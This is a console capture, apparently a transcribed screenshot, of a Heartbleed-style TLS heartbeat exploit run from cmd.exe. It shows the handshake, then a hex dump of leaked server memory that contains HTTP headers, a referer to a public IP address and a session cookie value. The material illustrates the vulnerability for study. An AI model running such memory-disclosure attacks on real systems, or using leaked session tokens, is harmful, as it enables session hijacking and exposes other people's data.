 C:\Windows\system32\cmd.exe
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 58
 ... received message: type = 22, ver = 0302, length = 1244
 ... received message: type = 22, ver = 0302, length = 397
 ... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 12307
Received heartbeat response:
  0000: 02 30 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  .0....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
  00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
  00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
  00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 20 28 4B 48  ....#....... (KH
  00e0: 54 4D 4C 2C 20 6C 69 6B 65 20 47 65 63 6B 6F 29  TML, like Gecko)
  00f0: 20 43 68 72 6F 6D 65 2F 33 32 2E 30 2E 31 37 30   Chrome/32.0.170
  0100: 30 2E 31 30 37 20 53 61 66 61 72 69 2F 35 33 37  0.107 Safari/537
  0110: 2E 33 36 0D 0A 52 65 66 65 72 65 72 3A 20 68 74  .36..Referer: ht
  0120: 74 70 73 3A 2F 2F 36 31 2E 31 35 38 2E 32 35 33  tps://61.158.253
  0130: 2E 32 30 34 2F 63 67 69 2F 6D 61 69 6E 63 67 69  .204/cgi/maincgi
  0140: 2E 63 67 69 3F 55 72 6C 3D 42 73 63 49 6E 66 6F  .cgi?Url=BscInfo
  0150: 0D 0A 41 63 63 65 70 74 2D 45 6E 63 6F 64 69 6E  ..Accept-Encodin
  0160: 67 3A 20 67 7A 69 70 2C 64 65 66 6C 61 74 65 2C  g: gzip,deflate,
  0170: 73 64 63 68 0D 0A 41 63 63 65 70 74 2D 4C 61 6E  sdch..Accept-Lan
  0180: 67 75 61 67 65 3A 20 7A 68 2D 43 4E 2C 7A 68 3B  guage: zh-CN,zh;
  0190: 71 3D 30 2E 38 2C 65 6E 3B 71 3D 30 2E 36 2C 6A  q=0.8,en;q=0.6,j
  01a0: 61 3B 71 3D 30 2E 34 0D 0A 43 6F 6F 6B 69 65 3A  a;q=0.4..Cookie:
  01b0: 20 73 65 73 73 69 6F 6E 5F 69 64 5F 34 34 33 3D   session_id_443=
  01c0: 4D 54 55 78 4E 7A 67 30 4E 6A 59 35 4D 44 4D 77  MTUxNzg0NjY5MDMw
  01d0: 4D 44 4D 31 0D 0A 0D 0A DC FE E8 80 3D CE 8B A0  MDM1........=...
  01e0: 65 7A 77 45 5A 93 E4 39 E5 C1 88 E6 0A 0D 0A FB  ezwEZ..9........
  01f0: 8A 7A E7 25 BD 93 3C 5E CE 66 97 B8 B4 62 BE 20  .z.%..<^.f...b.
-- More  --